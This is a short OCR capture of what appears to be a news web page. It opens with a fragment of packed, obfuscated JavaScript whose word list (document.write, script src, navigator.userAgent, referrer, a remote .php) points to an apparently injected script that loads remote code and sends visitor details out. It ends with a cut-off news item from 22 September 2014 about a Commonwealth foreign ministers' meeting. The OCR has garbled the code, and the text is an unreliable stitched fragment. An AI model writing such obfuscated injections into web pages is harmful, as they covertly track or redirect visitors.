
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ssizk|var|u0026u|refe
rrer|sbers||js|php'.split('|'),0,{})) news. 22 September
2014 - The 13th annual meeting of Commonwealth
Foreign Affairs Ministers will take place in...